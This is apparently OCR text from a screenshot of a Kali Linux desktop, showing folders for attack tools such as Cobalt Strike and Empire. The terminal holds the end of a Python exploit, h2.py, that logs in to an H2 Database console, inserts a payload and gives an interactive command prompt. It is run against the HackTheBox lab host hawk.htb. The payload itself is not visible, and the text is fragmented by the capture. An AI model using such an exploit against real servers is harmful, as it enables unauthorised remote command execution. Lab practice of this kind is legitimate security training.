 Applications Places Terminal Fri 19:57 1
#!
mount-
shared-
folders.sh
ZIP
ForCCDC_
PreAffected
.zip
Stapler
IDA Free.
desktop
$_
BrainPan
TAR
cobaltstrike.
tar
owershell
7Z
orCCDC.7z
ZIP
ForCCDC.
zip
Empire
cobaltstrike
root@kali: ~/hawk
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/hawk
help="Password to log on H2 Database, default None",
required=False)
args = parser.parse_args()
url = getCookie(args.host)
if login(url,args.user,args.password,args.database_url):
url = prepare(url)
if url:
while 1:
try:
cmd = input('cmdline@ ')
execve(url,cmd)
except KeyboardInterrupt:
print("\nProfessores ensinam, nadadores Nadam e Hackers Hackeiam
")
sys.exit(0)
else:
print('ERROR - Inserting Payload')
print("Something goes wrong, exiting...")
else:
print("ERROR - Auth")
print("Something goes wrong, exiting...")
root@kali:~/hawk# python h2.py -H hawk.htb:8082 -d jdbc:h2:~/test -u sa
cmdline@